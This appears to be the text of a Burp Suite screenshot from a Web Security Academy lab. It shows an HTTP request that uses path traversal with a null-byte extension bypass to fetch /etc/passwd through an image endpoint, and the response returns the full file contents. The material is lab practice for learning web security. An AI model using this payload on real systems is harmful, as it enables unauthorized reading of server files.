 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ae1003d038f44ca8092c14900b0008d.web-security-academy.net
3 Cookie: session=4fXrDEPoxsuGXxGNBEiWMYenKdgn1Ugv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ae1003d038f44ca8092c14900b0008d.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search
0 highlights